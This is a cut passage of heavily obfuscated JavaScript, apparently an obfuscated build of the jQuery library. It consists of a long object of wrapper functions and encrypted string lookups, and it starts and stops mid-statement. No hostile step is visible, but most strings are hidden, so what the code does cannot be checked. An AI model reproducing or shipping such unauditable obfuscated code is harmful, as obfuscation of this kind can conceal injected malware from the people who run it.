_0xe4f8b3===_0x56f263;},'TOsuh':_0x345625(0xd50,'D%55'),'ZXVBy':function(_0x1b4f72,_0x439f0f){return _0x1b4f72>_0x439f0f;},'HidUx':function(_0x26f1c0,_0x657742){return _0x26f1c0==_0x657742;},'czVIX':_0x345625(0xa80,'KN9P'),'SorSx':function(_0x4ebd82,_0x4274fd){return _0x4ebd82!=_0x4274fd;},'JuiBu':function(_0x6ed921,_0x2b0d0a,_0x26a977){return _0x6ed921(_0x2b0d0a,_0x26a977);},'rWhys':function(_0x272cf3,_0x2bb028){return _0x272cf3>_0x2bb028;},'VxsAV':'body','zYRHm':function(_0x5a45e7,_0x3cc014){return _0x5a45e7(_0x3cc014);},'choaj':'teyRu','RgQTK':function(_0x4ce95c,_0x1c69f7){return _0x4ce95c==_0x1c69f7;},'cwXga':function(_0x2074a1,_0x495865){return _0x2074a1(_0x495865);},'stzTH':function(_0x3ae149,_0x4de108,_0x46dd93){return _0x3ae149(_0x4de108,_0x46dd93);},'bSSnO':_0x345625(0x17fa,'88eA'),'iDwho':function(_0x10d01c,_0x8b4580){return _0x10d01c!==_0x8b4580;},'tyQHm':_0x345625(0x740,'gzoj'),'vjXcj':'UGKTV','okzYd':function(_0x411a59,_0x345b36){return _0x411a59==_0x345b36;},'eEiIH':_0x345625(0x1a4,'KN9P'),'HuYJc':function(_0x364871,_0x4bb998){return _0x364871!==_0x4bb998;},'CGIPL':function(_0x1bb8d4,_0x528a46){return _0x1bb8d4!==_0x528a46;},'vVymN':_0x345625(0x106b,'a6(v'),'YunMa':function(_0x357331,_0x5e1976,_0x245282){return _0x357331(_0x5e1976,_0x245282);},'ZLySY':_0x345625(0x1008,')cJj'),'UIcWv':function(_0x100e2a,_0x4db851,_0x241ba1){return _0x100e2a(_0x4db851,_0x241ba1);},'TZpIT':function(_0x4a49b6,_0x5b5f2e){return _0x4a49b6===_0x5b5f2e;},'hhzsW':function(_0x4d2a04,_0x59fca8){return _0x4d2a04>=_0x59fca8;},'qBawE':function(_0x17cf15,_0x2fd4a8){return _0x17cf15 instanceof _0x2fd4a8;},'SNkmQ':function(_0x597238,_0x214f68){return _0x597238!=_0x214f68;},'HhOBB':function(_0x3c36d1,_0x2e201b){return _0x3c36d1!==_0x2e201b;},'XqgFr':function(_0x2056d9,_0x4d9be3){return _0x2056d9===_0x4d9be3;},'puMXZ':_0x345625(0x896,'nzsq'),'TabQs':_0x345625(0x1161,'8B*s'),'Hjuhh':function(_0x4ccaab,_0x2cc08c){return _0x4ccaab===_0x2cc08c;},'KwLwY':_0x345625(0x107c,'Twr^'),'aWNxf':function(_0x17ed79,_0x59c6bd){return _0x17ed79!==_0x59c6bd;},'dFjYx':function(_0x16bbda,_0x40c709){return _0x16bbda(_0x40c709);},'bEihr':_0x345625(0x16c0,'Vy]c'),'mCLCs':_0x345625(0x7a7,'p1SO'),'zbuyP':function(_0x806012,_0x3f97ab){return _0x806012-_0x3f97ab;},'HBmho':function(_0x1dd47d,_0x5d8071){return _0x1dd47d!==_0x5d8071;},'lWPfe':function(_0x734c00,_0x298d36){return _0x734c00(_0x298d36);},'xDTaJ':function(_0xdfb320,_0x2f4a89){return _0xdfb320===_0x2f4a89;},'IlghS':function(_0x3cc31e,_0x37a55f){return _0x3cc31e!==_0x37a55f;},'paFsD':_0x345625(0x1378,'5YO]'),'FPfbo':'AsApd','kpYdQ':function(_0x542869,_0x29644a){return _0x542869!==_0x29644a;},'DNDLf':'Njtoy','gHDaP':function(_0x41729c,_0x1854b5){return _0x41729c>_0x1854b5;},'GbQyZ':_0x345625(0x11f1,'&XYi'),'badLM':function(_0x1a1629,_0x288011){return _0x1a1629===_0x288011;},'BBeCI':function(_0x34d290,_0x535668){return _0x34d290>>_0x535668;},'aieKv':function(_0x15a87b,_0x3efdf2){return _0x15a87b|_0x3efdf2;},'nYFwQ':function(_0x43f1ce,_0x24d8a3){return _0x43f1ce&_0x24d8a3;},'Gymwg':_0x345625(0x1546,'5YO]'),'AotCr':function(_0x12ddec,_0xe78843,_0x4b41ca){return _0x12ddec(_0xe78843,_0x4b41ca);},'APpeH':_0x345625(0x3c9,'9QTx'),'xdvhG':function(_0x3bf51f,_0x3cf01d){return _0x3bf51f(_0x3cf01d);},'ozClc':function(_0x4caef7,_0x5e7f20){return _0x4caef7!==_0x5e7f20;},'dHIzD':_0x345625(0x10eb,'xwD]'),'iYNui':'jSmPZ','HwfSk':function(_0x2a8757,_0x30af53){return _0x2a8757===_0x30af53;},'sUxar':_0x345625(0x8f3,'9QTx'),'QNaYs':_0x345625(0xa1e,'WG5o'),'uigvw':_0x345625(0x7dd,'xwD]'),'OUCPp':function(_0x3fe9db,_0x212954){return _0x3fe9db===_0x212954;},'jIhai':_0x345625(0x103c,'xwD]'),'cnjPa':_0x345625(0x9ae,'UL9B'),'gxWYt':'neWTv','MOFBX':'resolve','MAHAI':'once\x20memory','oQeUm':_0x345625(0x697,'7rpC'),'cwjiG':_0x345625(0x248,'5YO]'),'TcvOB':'rejected','jFdGv':'progress','EwJnc':_0x345625(0x87b,'fqy4'),'NdQcB':_0x345625(0x1500,'LGss'),'MUvxt':_0x345625(0x8d9,'a6(v'),'IIlhJ':_0x345625(0x491,'5B1u'),'ubZeL':_0x345625(0x1347,'1gi!'),'qXqFr':_0x345625(0xed1,'88eA'),'dHooz':_0x345625(0xaa7,'C*bR'),'jTBzL':function(_0x3bed74,_0x5210fe){return _0x3bed74==_0x5210fe;},'PDhCc':_0x345625(0x7a4,'&XYi'),'oWJIZ':_0x345625(0x4c1,'6fpa'),'YUBlT':function(_0x4fcc1a,_0x325f15,_0x2e2f22){return _0x4fcc1a(_0x325f15,_0x2e2f22);},'IVNxg':function(_0x59699c,_0x5be32e){return _0x59699c===_0x5be32e;},'gmsBs':'DOMContentLoaded','qRvTt':_0x345625(0xef,'nzsq'),'ncxnU':_0x345625(0xc83,'D%55'),'oclLy':'position:absolute;border:0;width:0;height:0;top:0;left:-9999px','ThNFY':_0x345625(0x1c5,')cJj'),'vUMfB':function(_0x314156,_0x566635){return _0x314156!==_0x566635;},'ExvPY':_0x345625(0x12e9,'Vy]c'),'ofcKz':function(_0x4f2ed6,_0x33a659){return _0x4f2ed6!==_0x33a659;},'iTjfB':function(_0x25891b,_0x4adeed){return _0x25891b===_0x4adeed;},'hmlXh':'classid','EbJHC':function(_0x547eae,_0xd54860){return _0x547eae===_0xd54860;},'uxCrT':function(_0xb14d5a,_0x1078e4){return _0xb14d5a===_0x1078e4;},'PRyrH':'nItrU','BDbsI':function(_0x51c199,_0x577916){return _0x51c199===_0x577916;},'hyFQo':function(_0x39ae3d,_0x46da2e){return _0x39ae3d+_0x46da2e;},'BoNRP':'data-','dxSvn':_0x345625(0x76a,'5B1u'),'vKnxQ':_0x345625(0x159b,'9dSh'),'sUvXS':function(_0x325a3a,_0x1e7a30){return _0x325a3a!==_0x1e7a30;},'USrvz':'wkves','OZAzx':_0x345625(0xdb1,'8B*s'),'MoqXM':_0x345625(0x133b,'8B*s'),'ylSHC':function(_0x2bbcb5,_0x3621d7){return _0x2bbcb5===_0x3621d7;},'uDLph':function(_0x8ba7ff,_0x5370ee){return _0x8ba7ff!==_0x5370ee;},'ZjLTp':'tqQZc','hDPeB':_0x345625(0x3b1,'eWo5'),'xspxK':function(_0x8d977,_0x2a7864){return _0x8d977!==_0x2a7864;},'JmjZS':function(_0x154b50,_0x22473f){return _0x154b50>_0x22473f;},'VKDIH':function(_0x3200a6,_0x3e94a2){return _0x3200a6===_0x3e94a2;},'dGltW':_0x345625(0xd18,'8Y1r'),'NUGlM':function(_0x10f8b3,_0x49e883){return _0x10f8b3==_0x49e883;},'wTFDb':function(_0x44bfaa,_0x5ccb36){return _0x44bfaa==_0x5ccb36;},'owavl':function(_0x37abdb,_0x29c23b){return _0x37abdb==_0x29c23b;},'yBYDr':function(_0x3edd1f,_0x68fce3){return _0x3edd1f===_0x68fce3;},'nkicn':function(_0x30041e,_0x47ce45){return _0x30041e===_0x47ce45;},'ejzrA':function(_0x298267,_0x2a96d6,_0x2edef8){return _0x298267(_0x2a96d6,_0x2edef8);},'IkSCv':function(_0xaebde9,_0x4e4b59,_0xef348c){return _0xaebde9(_0x4e4b59,_0xef348c);},'ZESsH':function(_0x4d3e43,_0x46140e,_0x2e5e9b){return _0x4d3e43(_0x46140e,_0x2e5e9b);},'VJJDs':_0x345625(0x1216,'Twr^'),'uKlus':_0x345625(0x830,'qP9#'),'avBus':function(_0x23a7cb,_0x2e86a6){return _0x23a7cb===_0x2e86a6;},'FIYqe':function(_0x404665,_0x2cf723){return _0x404665 in _0x2cf723;},'VsODa':function(_0x30c7b7,_0x3eb29a){return _0x30c7b7 in _0x3eb29a;},'aMrAd':function(_0x5b06a5,_0xe28ee){return _0x5b06a5(_0xe28ee);},'MwxeL':_0x345625(0x111b,'02J8'),'kacRY':function(_0x3df9a1,_0x20422c){return _0x3df9a1+_0x20422c;},'cgLVj':_0x345625(0x126,'Twr^'),'ueaTF':'nZBFv','Ynrnm':function(_0x4a9917,_0x3dfde7){return _0x4a9917!==_0x3dfde7;},'GeioP':_0x345625(0xfd7,')cJj'),'QojjM':function(_0x129b8a,_0x2f5d58,_0x2ac8bf,_0x1b563e){return _0x129b8a(_0x2f5d58,_0x2ac8bf,_0x1b563e);},'CIrVs':function(_0x4359fe,_0x4dbeee){return _0x4359fe+_0x4dbeee;},'XrNyD':function(_0x36114f,_0x947bbd){return _0x36114f(_0x947bbd);},'hOzFj':function(_0x171e50,_0x3812a8){return _0x171e50!==_0x3812a8;},'tYGhy':'parsedAttrs','zMaRZ':_0x345625(0xa5d,'Pubx'),'WUIFC':_0x345625(0x9d1,'#22!'),'alpub':'xeoKu','DHQrb':function(_0x11c033,_0x20052d){return _0x11c033||_0x20052d;},'qGaCp':function(_0xc4f7f6,_0x25d6a0){return _0xc4f7f6||_0x25d6a0;},'lEhYe':function(_0x100903,_0x4c639e){return _0x100903&&_0x4c639e;},'BnXmz':function(_0x1edcb7,_0x5c7c5f){return _0x1edcb7===_0x5c7c5f;},'unfZT':function(_0x1f2722,_0x135b95){return _0x1f2722!==_0x135b95;},'JutWc':_0x345625(0xeca,'UL9B'),'iobgF':_0x345625(0x47c,'2RSj'),'sGghu':function(_0x5d44b4,_0x522b8f){return _0x5d44b4===_0x522b8f;},'popkP':_0x345625(0x136c,'6fpa'),'tpQdV':function(_0x29c191,_0x1de671){return _0x29c191!=_0x1de671;},'yRWnU':function(_0x27a0e4,_0x54a40e){return _0x27a0e4<_0x54a40e;},'gFYyv':function(_0xd48fa1,_0x4637c4){return _0xd48fa1===_0x4637c4;},'xeLtV':_0x345625(0xe9c,'jkho'),'PNmgo':_0x345625(0x13cc,'jkho'),'zNBqE':function(_0x4857a9,_0x44481f){return _0x4857a9!=_0x44481f;},'UYrHB':function(_0x1faba3,_0x4ae1c4){return _0x1faba3+_0x4ae1c4;},'oQvWZ':function(_0x5c4513){return _0x5c4513();},'XRCCX':'none','qknTR':_0x345625(0x1594,'a!$E'),'Brchw':function(_0x17d353,_0xca76b5){return _0x17d353===_0xca76b5;},'ruOLd':'<$1></$2>','jrXNY':function(_0x28bbb1,_0x513699,_0x1455d8){return _0x28bbb1(_0x513699,_0x1455d8);},'xwdbg':function(_0x23a744,_0x79752b){return _0x23a744===_0x79752b;},'EfAcx':function(_0xd66c4,_0x32ad6a){return _0xd66c4===_0x32ad6a;},'TERNt':_0x345625(0x13a0,'Pubx'),'cavUQ':_0x345625(0x734,'p1SO'),'eVsVF':function(_0x250ee1,_0x477859){return _0x250ee1===_0x477859;},'YNZkV':'Qohzj','hkuGC':'\x20\x20<link/><table></table><a\x20href=\x27/a\x27>a</a><input\x20type=\x27checkbox\x27/>','lrdhW':'tbody','eaZwU':_0x345625(0x149b,'88eA'),'vHGQA':_0x345625(0x94a,'#22!'),'dQgur':_0x345625(0x59f,'Vy]c'),'FEYLY':_0x345625(0x1d1,'D%55'),'PvOBB':'onclick','Evoqm':_0x345625(0x565,'8Y1r'),'Chwsf':_0x345625(0x1828,'WG5o'),'hcxwF':function(_0x4bb23b,_0x1a1689){return _0x4bb23b+_0x1a1689;},'iUEKt':'Bubbles','mvBCT':_0x345625(0x1300,'Twr^'),'zIQPK':'cSuHy','SJyMH':function(_0x50ba2b,_0x38919f){return _0x50ba2b+_0x38919f;},'VNYbq':_0x345625(0xfb1,'fqy4'),'SuuUP':function(_0x289661,_0x2c7b5d){return _0x289661+_0x2c7b5d;},'wEhPp':_0x345625(0x343,'02J8'),'qVIJv':'\x5c.(?:.*\x5c.|)','aUMwK':_0x345625(0x1395,'gzoj'),'MChom':function(_0x3ecc17,_0x56e4ad){return _0x3ecc17!==_0x56e4ad;},'ynFpw':function(_0x38842d,_0x505e13){return _0x38842d!==_0x505e13;},'gpKHG':function(_0x276ade,_0x19b3e9){return _0x276ade!==_0x19b3e9;},'RIzKJ':function(_0xb1759d,_0x31207){return _0xb1759d!==_0x31207;},'oWuZL':function(_0x31802a,_0xb5db32){return _0x31802a>=_0xb5db32;},'nBCtg':function(_0x5831fb,_0x5ba6dc){return _0x5831fb<_0x5ba6dc;},'btPvj':_0x345625(0x1341,'a6(v'),'wufOj':function(_0x124d47,_0x3f5abd){return _0x124d47+_0x3f5abd;},'jmxiD':function(_0x5b1c20,_0x2c994b){return _0x5b1c20===_0x2c994b;},'cmcol':'handle','tziID':function(_0x1360c0,_0x2cbfb2){return _0x1360c0||_0x2cbfb2;},'YSLkw':_0x345625(0xdbf,'ojMj'),'UlSXE':function(_0x3926ed,_0x113a35){return _0x3926ed!==_0x113a35;},'KWxsw':'wmiaV','XAptI':_0x345625(0x17da,'KN9P'),'IAJpy':function(_0x383573,_0x5ac500){return _0x383573!==_0x5ac500;},'Pnden':_0x345625(0x104c,'qP9#'),'dWTwx':function(_0x4431a4,_0xc72434){return _0x4431a4!==_0xc72434;},'tGNvr':function(_0x490463,_0x446e8a){return _0x490463!=_0x446e8a;},'DYQSW':function(_0x1e92e5,_0x622ec6){return _0x1e92e5!==_0x622ec6;},'HQdbg':'click','jllOm':function(_0x1c3e14,_0x354c8a){return _0x1c3e14>_0x354c8a;},'zLsSN':function(_0x195260,_0x2cffdd){return _0x195260>=_0x2cffdd;},'RJcsV':_0x345625(0x3b6,'Pubx'),'ZPoKQ':function(_0x533817,_0x54123c){return _0x533817===_0x54123c;},'IGavS':function(_0x247aee,_0x33ce7f){return _0x247aee==_0x33ce7f;},'uLjIV':_0x345625(0xe6f,'2RSj'),'STTnf':function(_0x537a7,_0x15df4c){return _0x537a7==_0x15df4c;},'oHiXz':function(_0x262cd5,_0x34cc66){return _0x262cd5!=_0x34cc66;},'VLYWO':function(_0x22065e,_0x8d1337){return _0x22065e+_0x8d1337;},'qCzcY':function(_0x5de533,_0x1a791b){return _0x5de533-_0x1a791b;},'vqVGk':function(_0x27f7a3,_0x780d7c){return _0x27f7a3===_0x780d7c;},'UTbXj':'TjIMf','OdfVR':function(_0x5462e3,_0xc22514){return _0x5462e3(_0xc22514);},'QAmXr':'CqUiK','hqFKC':_0x345625(0x1089,'I$yS'),'IpXrB':function(_0x2b6368,_0x3d3798){return _0x2b6368===_0x3d3798;},'DdYmQ':function(_0x14479c,_0x23fa46){return _0x14479c||_0x23fa46;},'gbLZE':'ouMNr','XYFny':_0x345625(0xd81,'9QTx'),'cdVLs':function(_0x5ef931,_0x9d2e14){return _0x5ef931(_0x9d2e14);},'QYMPv':function(_0x187e8d,_0x80bf49){return _0x187e8d===_0x80bf49;},'PnDlq':_0x345625(0x113f,')cJj'),'cnuxV':function(_0x32a53f,_0x4faa4c){return _0x32a53f!==_0x4faa4c;},'euQcL':'uBfTD','TsLZl':_0x345625(0xd08,'@JB2'),'zLSAi':function(_0x25edd3,_0x3eba8c){return _0x25edd3===_0x3eba8c;},'UwSyo':'xRiOq','JDCvw':function(_0xf3ba7a,_0x57b55e){return _0xf3ba7a===_0x57b55e;},'Zalxj':function(_0x35f339,_0x32bd03){return _0x35f339===_0x32bd03;},'FlaKA':function(_0x407d25,_0x4d26c0){return _0x407d25===_0x4d26c0;},'BXgad':_0x345625(0x15f9,'02J8'),'LwWhM':_0x345625(0xaf6,'8Y1r'),'fEySV':_0x345625(0x102a,'eWo5'),'IsgKi':_0x345625(0x168c,'8B*s'),'hGQGQ':'click._submit\x20keypress._submit','zxGzY':function(_0x41df7d,_0x23c37f,_0x44799a,_0x4e55d0){return _0x41df7d(_0x23c37f,_0x44799a,_0x4e55d0);},'JAFoc':_0x345625(0xa46,'!b6*'),'IOThq':_0x345625(0x10fe,'1gi!'),'nNTrh':_0x345625(0x176a,'rzfW'),'dNdEJ':'vYRyV','tcCjE':_0x345625(0x13f8,'C*bR'),'fYqgd':function(_0x5e698a,_0x196b8c){return _0x5e698a===_0x196b8c;},'VICwX':_0x345625(0x272,'0[zQ'),'juXgR':_0x345625(0x5f2,'5YO]'),'ADkUZ':_0x345625(0x17c3,'PtVF'),'algMq':function(_0x48e101,_0x31bdbc){return _0x48e101===_0x31bdbc;},'XIRQc':function(_0x36b9ff,_0x4bef8a){return _0x36b9ff===_0x4bef8a;},'THIZe':_0x345625(0x1804,'IDVZ'),'cucYt':'propertychange._change','NIZgc':_0x345625(0x1672,'PtVF'),'RojPD':'eebln','nwjpR':'JMYTV','qjCZb':'._change','jJpVc':function(_0x5ccc02,_0x119de9){return _0x5ccc02+_0x119de9;},'MBxwG':function(_0x372ef8,_0x4a896c){return _0x372ef8||_0x4a896c;},'dQBrK':function(_0x22042c,_0x235edb){return _0x22042c>_0x235edb;},'JxjpJ':function(_0x18ad1c){return _0x18ad1c();},'BRlnP':function(_0x4fa096,_0x45de85){return _0x4fa096==_0x45de85;},'XYtnS':function(_0xdcf3b3,_0x42b0a3){return _0xdcf3b3===_0x42b0a3;},'ZDSbl':function(_0x10e21f,_0x354d53){return _0x10e21f===_0x354d53;},'Btwad':function(_0x1db402,_0xeda4de){return _0x1db402===_0xeda4de;},'JRQKO':function(_0x3960ff,_0x121c80){return _0x3960ff===_0x121c80;},'pPRDJ':function(_0x1d3569,_0x41a998,_0x3dba03,_0xf8ee57,_0x4dba5d){return _0x1d3569(_0x41a998,_0x3dba03,_0xf8ee57,_0x4dba5d);},'SMWlu':'jLdXd','DuvSd':_0x345625(0xe3d,'nzsq'),'mcwwq':function(_0x32b4ff,_0x391693){return _0x32b4ff!==_0x391693;},'mrvkd':_0x345625(0xe27,'8Y1r'),'TjEzT':function(_0x2264bf,_0x2e938b){return _0x2264bf===_0x2e938b;},'vuAxA':function(_0x23235b,_0x1cb1a6){return _0x23235b||_0x1cb1a6;},'aGCRK':function(_0x33e333,_0x5eef71){return _0x33e333!==_0x5eef71;},'UETLp':_0x345625(0x8d6,'9dSh'),'SgTvL':_0x345625(0x132,'rzfW'),'ttWEv':_0x345625(0xf54,'Vy]c'),'FULfn':function(_0xbf0edf,_0x30dabc){return _0xbf0edf||_0x30dabc;},'zoscG':function(_0x265f50,_0x398711){return _0x265f50!==_0x398711;},'GmTZn':function(_0x5bcf39,_0x255b49){return _0x5bcf39&&_0x255b49;},'QzYzM':_0x345625(0x3e1,'@JB2'),'DKGaE':function(_0x312900,_0x3cbac9){return _0x312900+_0x3cbac9;},'zAYpc':'Invalid\x20JSON:\x20','NMHlP':function(_0x3de2e5,_0x4ff02e){return _0x3de2e5===_0x4ff02e;},'kiPHq':_0x345625(0xaf2,'Twr^'),'LgdzP':'table','lhwOk':function(_0x447ee5,_0x11a97f){return _0x447ee5!==_0x11a97f;},'TJZfE':'nMlhl','nXqMz':function(_0x1c5fc7,_0x173b2c){return _0x1c5fc7+_0x173b2c;},'hcdEQ':function(_0x3bec63,_0x343b5f){return _0x3bec63!==_0x343b5f;},'Qypdt':'globalEval','LsBBa':function(_0x254c8c,_0x3a471e){return _0x254c8c===_0x3a471e;},'dVUho':_0x345625(0x1fa,'nzsq'),'NgIbd':function(_0x24c072,_0x535789){return _0x24c072===_0x535789;},'Kuskh':'VGDKu','tLNpk':function(_0x218c17,_0x1b05ad){return _0x218c17===_0x1b05ad;},'FoknD':function(_0x244930,_0x23cd94){return _0x244930!==_0x23cd94;},'uYlwt':function(_0x2bed3b,_0x32ee3e){return _0x2bed3b(_0x32ee3e);},'qGiiD':function(_0x53ed28,_0x515a3d){return _0x53ed28!==_0x515a3d;},'TuWbd':_0x345625(0xef8,'LviT'),'jcGEY':function(_0x8561cb,_0x2c5c35){return _0x8561cb+_0x2c5c35;},'fisJE':function(_0x2746df,_0x45447c){return _0x2746df(_0x45447c);},'rNDyW':function(_0x1c36bf,_0x2e7d85){return _0x1c36bf(_0x2e7d85);},'ufitJ':function(_0x28b302,_0x424d5b,_0x270cd9){return _0x28b302(_0x424d5b,_0x270cd9);},'pMIco':function(_0x478fe5,_0x135a49,_0x252565){return _0x478fe5(_0x135a49,_0x252565);},'EwvGB':_0x345625(0x267,'&XYi'),'AFXbz':function(_0x4142b8,_0xdaadf1,_0x195629){return _0x4142b8(_0xdaadf1,_0x195629);},'UeyIU':function(_0x179ebf,_0x31c657){return _0x179ebf===_0x31c657;},'Jcwdb':function(_0x2898a9,_0x26c18a){return _0x2898a9===_0x26c18a;},'ExxOJ':'PQlPc','COCtP':'juTEi','Wpfba':_0x345625(0xf0b,'&XYi'),'KTUJI':function(_0x2b8682,_0x50dd75,_0xc7bc86){return _0x2b8682(_0x50dd75,_0xc7bc86);},'hOSEs':_0x345625(0x363,'LviT'),'krfAh':'wfpaj','eVvPm':function(_0x22a5eb,_0x5373cc){return _0x22a5eb!=_0x5373cc;},'zIEly':function(_0x8063eb,_0x31b4f9){return _0x8063eb!==_0x31b4f9;},'cDFnR':function(_0x399e08,_0x513783){return _0x399e08===_0x513783;},'ErafN':function(_0x219271,_0x4eb18f){return _0x219271===_0x4eb18f;},'sxjzR':function(_0x14576e,_0x3db0ce){return _0x14576e+_0x3db0ce;},'CKanH':function(_0x2d2cc0,_0x25de00){return _0x2d2cc0===_0x25de00;},'uqFNC':function(_0x4a25ad,_0x2d1f87){return _0x4a25ad===_0x2d1f87;},'joQnC':_0x345625(0x2c5,'!b6*'),'yvJXo':function(_0x1507cf,_0x20e70d){return _0x1507cf!==_0x20e70d;},'AFWwR':_0x345625(0x1694,'I$yS'),'BzbBL':function(_0x390b5c,_0x4cba6f){return _0x390b5c===_0x4cba6f;},'YMMlG':function(_0x2d72b8,_0x560535){return _0x2d72b8!==_0x560535;},'RcXnr':_0x345625(0x1121,'88eA'),'VCeCC':_0x345625(0x12d2,'*Vr2'),'vGpco':_0x345625(0x3a4,'D%55'),'CMDMU':_0x345625(0x22a,'1gi!'),'pMdYi':function(_0x37c611,_0x53d419){return _0x37c611===_0x53d419;},'HULiY':'select','FjULK':function(_0x75fb32,_0x2be5c4){return _0x75fb32-_0x2be5c4;},'sYDBJ':function(_0x39eb3f,_0x5ba668){return _0x39eb3f+_0x5ba668;},'pSroE':function(_0x44df72,_0x5201c6){return _0x44df72!==_0x5201c6;},'OSjbm':_0x345625(0x49c,'0[zQ'),'OuVsz':function(_0x3b5560,_0x47a983){return _0x3b5560!==_0x47a983;},'zxpus':_0x345625(0xf6a,'9QTx'),'ZgLTd':function(_0x1e6e66,_0x1f9438){return _0x1e6e66==_0x1f9438;},'aRddw':function(_0x793aac,_0x17e705){return _0x793aac>_0x17e705;},'cwzoF':_0x345625(0x19b,'2RSj'),'QcrNm':_0x345625(0x1645,'LviT'),'gOulu':function(_0x1f0f4e,_0x226e82){return _0x1f0f4e(_0x226e82);},'ymCMQ':function(_0x30376f,_0x20ed3b){return _0x30376f!==_0x20ed3b;},'ghvlN':_0x345625(0x1151,'IDVZ'),'vYnbY':function(_0x4f6ff5,_0x30afe2){return _0x4f6ff5>_0x30afe2;},'TlEms':function(_0x301091,_0x4e9013){return _0x301091==_0x4e9013;},'fxsLu':function(_0x3d38f8,_0x3283f9){return _0x3d38f8===_0x3283f9;},'rLURX':function(_0x547f7a,_0x61a842,_0x9d08c1){return _0x547f7a(_0x61a842,_0x9d08c1);},'HgrFQ':function(_0x255765,_0x194058){return _0x255765>_0x194058;},'OepcO':_0x345625(0xea7,'xwD]'),'UhOuL':function(_0x3cea5d,_0x6d2b4d){return _0x3cea5d!==_0x6d2b4d;},'NLLIX':'<iframe\x20frameborder=\x270\x27\x20width=\x270\x27\x20height=\x270\x27/>','BBoMm':function(_0x411866,_0x11bf48){return _0x411866!==_0x11bf48;},'dVNxS':_0x345625(0x119e,'6fpa'),'WzixM':_0x345625(0xf80,'D%55'),'OEBUE':function(_0x2d5fd3,_0x59876d,_0x29dda3){return _0x2d5fd3(_0x59876d,_0x29dda3);},'PWvfC':function(_0x1da385,_0x3cd5ef){return _0x1da385!==_0x3cd5ef;},'wNEtK':function(_0x3c4643,_0x40cb07,_0x20dad6){return _0x3c4643(_0x40cb07,_0x20dad6);},'PUyzI':function(_0x2b5259,_0x59ce54){return _0x2b5259===_0x59ce54;},'gqejZ':function(_0x4ebf65,_0x4b012d){return _0x4ebf65&&_0x4b012d;},'dPaWf':function(_0x1a3f3e,_0x3c79c2){return _0x1a3f3e!==_0x3c79c2;},'GKVnX':function(_0x468357,_0x2dde76){return _0x468357!==_0x2dde76;},'uzDmx':'BLDNv','DPXRl':function(_0x3ce689,_0x352a83){return _0x3ce689==_0x352a83;},'wWfPf':'BdsfE','uNbGq':function(_0x16704b,_0x3874cc){return _0x16704b+_0x3874cc;},'qoyuf':function(_0x47839e,_0x2e0d9f){return _0x47839e!==_0x2e0d9f;},'HBtSy':'KotXB','aKpjH':function(_0x38d514,_0x3b1537){return _0x38d514(_0x3b1537);},'kkcuf':function(_0x25103d,_0x439b6a){return _0x25103d==_0x439b6a;},'kLmTZ':function(_0x3d3c35,_0x495b5a){return _0x3d3c35===_0x495b5a;},'vLDlu':_0x345625(0x258,'&UV9'),'gkyKk':_0x345625(0x1407,'&UV9'),'MTmRl':_0x345625(0x28f,'9dSh'),'nPqqW':_0x345625(0xc25,'88eA'),'QolnF':function(_0x100cb8,_0xaf82e5){return _0x100cb8==_0xaf82e5;},'GzfKv':function(_0x365ef6){return _0x365ef6();},'dYtxY':function(_0x28e21b,_0x39a468){return _0x28e21b!==_0x39a468;},'mkZlX':'gkYeb','jdRHe':_0x345625(0x1667,'WG5o'),'GHzGF':'-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute','mCUWO':function(_0x2e411d,_0x582052){return _0x2e411d!==_0x582052;},'LxvcT':function(_0x4728c6,_0x169b3c){return _0x4728c6===_0x169b3c;},'DqvWM':_0x345625(0x17fb,'qP9#'),'iJygw':_0x345625(0xd17,'ojMj'),'tbQtt':_0x345625(0x27c,'Pubx'),'hbPVp':_0x345625(0x20d,'7rpC'),'eRQgL':_0x345625(0x1007,'02J8'),'vRVhV':_0x345625(0x62a,'a!$E'),'JSZkQ':'disabled','vrDTs':'float:left;opacity:.5','UGuFf':'content-box','mGcse':_0x345625(0xf2f,'&XYi'),'fpjtd':'pUhHn','tzumm':_0x345625(0x10b7,'5YO]'),'CAkhe':function(_0x3ae438,_0x2f4b80){return _0x3ae438!==_0x2f4b80;},'dtsSZ':_0x345625(0xef5,'a6(v'),'Rpmpd':function(_0x4e49d6,_0x33aaca){return _0x4e49d6+_0x33aaca;},'BpjkJ':function(_0x3f6b0d,_0x1f4726){return _0x3f6b0d+_0x1f4726;},'cxhHs':function(_0x11a53e,_0x12f475){return _0x11a53e in _0x12f475;},'qIUeG':function(_0x5a3aae,_0x2ddc04){return _0x5a3aae(_0x2ddc04);},'ewkax':_0x345625(0x1573,'gzoj'),'aYWBt':function(_0x59a42d,_0x2fc685){return _0x59a42d>_0x2fc685;},'mOmZf':_0x345625(0xd9d,'IDVZ'),'MVtIr':_0x345625(0x150a,'UL9B'),'moGtU':'width','WHmVH':_0x345625(0x14a4,'&UV9'),'mCAWe':function(_0x12cdaf,_0x5b9354){return _0x12cdaf!==_0x5b9354;},'BqlwI':_0x345625(0xd32,'LGss'),'ldKIa':function(_0x400845,_0x3c912c){return _0x400845+_0x3c912c;},'jZaBv':function(_0x11bbd9,_0x4f04c7){return _0x11bbd9!==_0x4f04c7;},'rJnLG':function(_0x1dc272,_0x4b6d67){return _0x1dc272+_0x4b6d67;},'EBPif':function(_0x1c072c,_0x13e5fe,_0x2f2c01){return _0x1c072c(_0x13e5fe,_0x2f2c01);},'PeXHp':_0x345625(0x821,'&XYi'),'HhhqE':_0x345625(0x412,'UL9B'),'FvNdG':function(_0x238baa,_0x78fdb9){return _0x238baa===_0x78fdb9;},'nKejN':_0x345625(0xa76,'5B1u'),'bdwXL':function(_0x48164f,_0x491693){return _0x48164f===_0x491693;},'tzMRM':function(_0x3f684f,_0x54c434){return _0x3f684f===_0x54c434;},'VOYcF':_0x345625(0x1380,'2RSj'),'yRhbr':'lTenI','SUBAU':_0x345625(0x1551,'qP9#'),'OkYSW':function(_0x3962c7,_0x307275){return _0x3962c7==_0x307275;},'lKpOg':function(_0x5cd119,_0x4fd0d9){return _0x5cd119===_0x4fd0d9;},'gZarr':function(_0x40b07b,_0x292326){return _0x40b07b(_0x292326);},'dWHQv':function(_0x375134,_0x4c6044){return _0x375134+_0x4c6044;},'CDiXx':function(_0x263fec,_0x1da908){return _0x263fec+_0x1da908;},'jklZJ':function(_0x2908c6,_0x12e8d8,_0x2c0c78,_0x531a41,_0x30b765,_0xb02570){return _0x2908c6(_0x12e8d8,_0x2c0c78,_0x531a41,_0x30b765,_0xb02570);},'yHUzu':function(_0x5c2773,_0x2534f8,_0x55d6b5){return 